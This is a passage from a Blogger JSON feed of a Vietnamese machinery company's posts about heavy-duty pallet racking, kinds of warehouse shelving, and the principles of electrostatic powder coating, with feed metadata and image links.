MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s72-c\/Drive-In-Rack_DRR_201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Vietnam"},"georss$point":{"$t":"14.058324 108.277199"},"georss$box":{"$t":"-1.4112475 87.622902 29.5278955 128.93149599999998"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8530401253920157273"},"published":{"$t":"2019-01-21T00:51:00.001-08:00"},"updated":{"$t":"2019-01-21T00:51:20.727-08:00"},"title":{"type":"text","$t":"Kệ tải trọng nặng: Kệ chứa Pallet"},"content":{"type":"html","$t":"Kệ tải trọng nặng (kệ để hàng nặng) là loại kệ chứa hàng được thiết kế nhiều tầng chứa pallet hàng hóa nặng với tải trọng trên 800 kg\/tầng. Loại kệ này được sử dụng phổ biến trong kho hàng của nhiều ngành công nghiệp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s1600\/ke-de-hang-nang.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ để hàng pallet\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s400\/ke-de-hang-nang.JPG\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background: none rgb(255, 255, 255); border-bottom: 0px; font-family: sans-serif; font-size: 1.2em; line-height: 1.6; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\n\u003Cspan class=\"mw-headline\" id=\"Giá_kệ_lựa_chọn_chứa_pallet\"\u003EGiá kệ để hàng pallet\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv\u003E\nGiá kệ để hàng pallet (kệ lựa chọn pallet) có tên Tiếng Anh là Selective Pallet Racking Systems, đây là hệ thống kệ chứa Pallet phổ biến và kinh tế nhất hiện nay. Hệ thống giá kệ Selective Pallet Racking tối ưu sự lựa chọn hàng hóa đạt 100%, có thể đạt chiều cao lưu trữ lên đến 12.8m, tận dụng được các khoảng không gian trong nhà kho. Sản xuất và lắp đặt hệ thống giá kệ Selective Pallet Racking đáp ứng hầu như tất cả các kích thước Pallet chứa hàng hoặc trọng lượng hàng hóa theo yêu cầu, phù hợp với tất cả các loại xe nâng hàng phổ biến hiện nay. Việc thiết kế và chế tạo một loạt các phụ kiện giá kệ tiêu chuẩn thông dụng để đáp ứng với các nhu cầu sử dụng lưu trữ hàng hóa không tiêu chuẩn, các chi tiết giá kệ được sơn tĩnh điện hoặc mạ kẽm theo tiêu chuẩn công nghiệp.\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003EĐặc tính kỹ thuật Giá Kệ Selective Racking\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EDễ dàng điều chỉnh khoảng cách các tầng giá kệ (Beam bar) phù hợp với các yêu cầu sử dụng.\u003C\/li\u003E\n\u003Cli\u003ECác thanh đỡ (Beam bar) có khả năng chịu tải trọng từ 800 kg \u00F76000 kg\/tầng, hoặc hơn thế nữa. Chiều dài từ 1150mm\u00F74000mm.\u003C\/li\u003E\n\u003Cli\u003EMặt tầng Giá Kệ Selective Racking lót thanh Crossbeam(thanh ngang), ván ép, mâm tole, tấm lưới thép...\u003C\/li\u003E\n\u003Cli\u003ESử dụng phổ biến trong hầu hết các ngành công nghiệp, sản xuất, trung tâm hàng hóa, đòi hỏi khả năng tiếp cận nhanh các pallet chứa hàng mà không cần phải di chuyển các pallet chứa hàng khác.\u003C\/li\u003E\n\u003Cli\u003ESử dụng phù hợp hầu hết các loại xe nâng hàng hiện có.\u003C\/li\u003E\n\u003Cli\u003EChiều cao giá kệ lưu trữ hàng hóa đạt tới 12.8m.\u003C\/li\u003E\n\u003Cli\u003EMặt bằng nhà kho sử dụng lưu trữ hàng hóa đạt 30% diện tích kho.\u003C\/li\u003E\n\u003Cli\u003ESự lựa chọn hàng hóa lưu trữ đạt 100%.\u003C\/li\u003E\n\u003Cli\u003ECó thể kết hợp với các loại giá kệ Drive-In Pallet , Double Deep Racking, Push Back Rack, Carton Flow Racking, Sàn kệ tạo thành kho hỗn hợp, tổng kho lưu trữ, trung tâm Logistics.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8530401253920157273\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8530401253920157273"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html","title":"Kệ tải trọng nặng: Kệ chứa Pallet"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3aS99fMx76AsEuseRAeRYKZL9xuRCEhjXQr-7H6tbNIepVmUBnlsef1hdfg4-4NsO16DtUvgc8_vGZIP1y24RvpbirVWGKNQIn4bQn2GLQkkAh6pcKoVdJn0vOhRBBOlVHCJTaaUd9Xr\/s72-c\/ke-de-hang-nang.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-775688957712255731"},"published":{"$t":"2019-01-21T00:40:00.001-08:00"},"updated":{"$t":"2019-01-21T00:52:49.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ chứa hàng - Kệ để hàng là gì?"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EKệ chứa hàng\u003C\/a\u003E (hay còn gọi là khung để hàng hoặc \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E) là vật dụng để nâng, đỡ và chứa hàng hóa. Kệ chứa hàng gồm nhiều loại đa dạng về tải trọng và kiểu dáng nên được sử dụng phổ biến trong nhà kho tất cả các ngành nghề.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s1600\/ke-chua-hang-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng - kệ chứa hàng\" border=\"0\" data-original-height=\"383\" data-original-width=\"590\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s400\/ke-chua-hang-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EKệ tải trọng nặng\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/01\/ke-tai-trong-nang-ke-chua-pallet.html\" target=\"_blank\"\u003EGiá kệ lựa chọn chứa pallet\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGiá Kệ Drive-in Racking\u003C\/li\u003E\n\u003Cli\u003EKệ khuôn\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ tải trung bình\u003Cbr \/\u003EKệ tải trọng nhẹ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ giá siêu thị\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ giá tay đỡ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EKệ tay đỡ kiểu I\u003C\/li\u003E\n\u003Cli\u003EHệ thống kệ tay đỡ với tay đỡ nghiêng chữ I\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\nKệ sàn (sàn kệ)\u003Cbr \/\u003ESản phẩm phụ trợ\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EPallet sắt\u003C\/li\u003E\n\u003Cli\u003EPallet xếp chồng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nHãy click vào từng mục bạn quan tâm để đi đến bài viết chi tiết nhé. Xin cảm ơn!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/775688957712255731\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/775688957712255731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-de-hang-la-gi.html","title":"Kệ chứa hàng - Kệ để hàng là gì?"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOTuzP0q60C4tA60wF1ZzW82FMFNzV5JU3L1VM4dWJQa1couHu427TW2dyXAA9puT_cFhyphenhyphenRYO4UplEoD18hEnFN3XFK0YSijiRhkTuuFS1oDkJBbxRErXC390mvOlar4AqlIyfCw32U4e\/s72-c\/ke-chua-hang-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Hanoi, Hoàn Kiếm, Hanoi, Vietnam"},"georss$point":{"$t":"21.0277644 105.83415979999995"},"georss$box":{"$t":"20.968477399999998 105.75347879999995 21.0870514 105.91484079999995"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8677814009320601949"},"published":{"$t":"2018-11-28T22:22:00.002-08:00"},"updated":{"$t":"2018-11-28T22:32:15.679-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện ở nước ta phát triển khá mạnh và được ứng dụng rộng rãi trong đời sống hiện nay như là sơn tĩnh điện xe máy, nhôm sơn tĩnh điện\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s1600\/cong-nghe-son-tinh-dien-la-gi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sơn tĩnh điện\" border=\"0\" data-original-height=\"420\" data-original-width=\"630\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s400\/cong-nghe-son-tinh-dien-la-gi.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003ESƠN TĨNH ĐIỆN LÀ GÌ ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn tĩnh điện là 1 phương pháp phun sơn ứng dụng nguyên lý tĩnh điện có nghĩa là tích điện cho bột sơn và phun vào bề mặt cũng được tích điện bằng súng phun và tạo ra liên kết mạnh giữa bột sơn và vật cần sơn. Nói thì đơn giản vậy thôi cho dễ hiểu chứ vấn đề sơn tĩnh điện này cũng khá phức tạp, bây giờ mình sẽ đi sâu vào từng phần đã nêu ở định nghĩa\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENGUYÊN LÝ SƠN TĨNH ĐIỆN + NGUYÊN LÝ SÚNG PHUN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ENguồn điện 220V qua tủ điện chuyển thành dòng hạ thế 24V, được dẫn tới bộ phát cao áp ở súng phun, kim dẫn điện ở đầu súng phun được tiếp xúc với bộ phát cao áp. Sơn và khí khi ra tới đầu súng sẽ được nhiễm điện do tiếp xúc với kim dẫn điện.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ESơn và khí qua tiếp xúc với kim dẫn điện sẽ được mang 1 điện tích cùng dấu (-), vật phun được tiếp mát sẽ cho bề mặt mang điện tích (+), các phân tử sơn mang ion (-) sẽ có lực hút với các phân tử trên bề mặt của sản phẩm mang ion (+) tạo sức bám dính tốt hơn và hạn chế bay ra ngoài. Sự tiết kiệm sơn cũng được tăng cao nhờ nguyên lý tĩnh điện này.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EBỘT SƠN TĨNH ĐIỆN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003EBột sơn tĩnh điện là nguyên liệu dùng trong công nghệ sơn tĩnh điện , bao gồm 3 thành phần chính là nhựa, bột màu và chất phụ gia.\u003C\/li\u003E\n\u003Cli\u003EPhân loại Bột sơn tĩnh điện : Bột sơn tĩnh điện hiện nay gồm 04 loại phổ biến: Bóng (Gloss), Mờ (Matt), Cát (Texture), nhăn (Wrinkle) sử dụng cho hai điều kiện trong nhà và ngoài trời.\u003C\/li\u003E\n\u003Cli\u003EĐiều kiện bảo quản: Như đã nói ở trên, điều kiện để bảo quản bột sơn tĩnh điện rất an toàn vì không sợ cháy nổ do nó là dạng bột khô không chứa dung môi và không tốn nhiều chi phí, chỉ cần đáp ứng đầy đủ các điều kiện sau là chúng ta có thể bảo quản bột sơn an toàn và hiệu quả nhất:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐể nơi khô ráo, thoáng mát\u003C\/li\u003E\n\u003Cli\u003ENhiệt độ bảo quản dưới 33C (rất phù hợp với thời tiết và khí hậu của Việt Nam)\u003C\/li\u003E\n\u003Cli\u003EChỉ nên chất lên cao tối đa là 5 lớ\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EƯU NHƯỢC ĐIỂM\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ECó 2 loại công nghệ sơn tĩnh điện:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện khô (sơn bột): Ứng dụng để sơn các sản phẩm bằng kim loại: sắt thép, nhôm, inox…\u003C\/li\u003E\n\u003Cli\u003ECông nghệ sơn tĩnh điện ướt (sử dụng dung môi): Ứng dụng để sơn các sản phẩm bằng kim loại, nhựa gỗ,…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EMỗi công nghệ đều có những ưu khuyết điểm khác nhau:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EĐối với công nghệ sơn tĩnh điện ướt thì có khả năng sơn được trên nhiều loại vật liệu hơn, nhưng lượng dung môi không bám vào vật sơn sẽ không thu hồi được để tái sử dụng, có gây ô nhiễm môi trường do lượng dung môi dư, chi phí sơn cao.\u003C\/li\u003E\n\u003Cli\u003EĐối với công nghệ sơn khô chỉ sơn được các loại vật liệu bằng kim loại, nhưng bột sơn không bám vào vật sơn sẽ được thu hồi (trên 95%) để tái sử dụng, chi phí sơn thấp, ít gây ô nhiễm môi trường.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EỨNG DỤNG SƠN TĨNH ĐIỆN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003EHiện nay công nghệ sơn tĩnh điện được ứng dụng rộng rãi trong rất nhiều ngành công nghiệp như: công nghiệp hàng hải, công nghiệp hàng không, công nghiệp chế tạo xe hơi và xe gắn máy,… đến các lĩnh vực như sơn trang trí, xây dựng công nghiệp, xây dựng dân dụng, …\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003E\u003Cimg alt=\"kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfsH2MG1n75Pbt3WyvnggtWweTyrMFFVPbrb0nZRCz942AosF5TLM1NcUH1rBP8xtwyaO_7U13wA102WYVZMPpCisns7sNNwlyqjOvAwy1GIBzdsDk84MXHx6Ly10MAcOh7WEgr8KAFM\/s400\/ke-de-hang-son-tinh-dien.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003ETHU HỒI BỘT SAU KHI SƠN\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003EHệ thống thu hồi: Dùng Filter hoặc cyclone\u003C\/li\u003E\n\u003Cli\u003ECách sử dụng lại bột thu hồi: Để có thể sử dụng bột thu hồi một cách hiệu quả nhất ta phải trộn bột thu hồi với bột mới theo tỉ lệ 1:1. Nếu bột có lẫn tạp chất hoặc độ tích điện yếu ta phải sử dụng máy rây bột.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8677814009320601949\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8677814009320601949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/son-tinh-ien-la-gi-va-nguyen-ly-son.html","title":"SƠN TĨNH ĐIỆN LÀ GÌ VÀ NGUYÊN LÝ SƠN TĨNH ĐIỆN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJJrdMj7-1vguHkw1MpPRnwmWrctKtaJy-oPpQ4MstmQO6xHHh9R6ZWfnME6sblj387_35i4U0tCuV0PFyh7v1_2k1AIiuUC5oDLJbBemMeuhVqt-Pj7kPPY8jj0hg8rHiL6r9MopudR8\/s72-c\/cong-nghe-son-tinh-dien-la-gi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3934288650803128209"},"published":{"$t":"2018-11-15T20:53:00.000-08:00"},"updated":{"$t":"2018-11-15T20:58:56.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm kệ sắt ngày nay khá phổ biến, được người tiêu dùng tiêu thụ nhiều hơn so với các loại kệ khác bởi độ bền đẹp và đa năng của nó. Kệ sắt\u0026nbsp;được sử dụng cho hầu hết các doanh nghiệp, siêu thị, nhà kho hay văn phòng, mang lại vô vàn lợi ích. Chính vì điều này, công ty MHA\u0026nbsp;đã triển khai thi công lắp đặt các sản phẩm kệ sắt đa năng nhằm mục đích phục vụ hết mình cho việc kinh doanh của các doanh nghiệp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới đây, chúng tôi chia sẻ với bạn các loại kệ sắt\u0026nbsp;được sử dụng nhiều nhất trên thị trường hiện nay.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 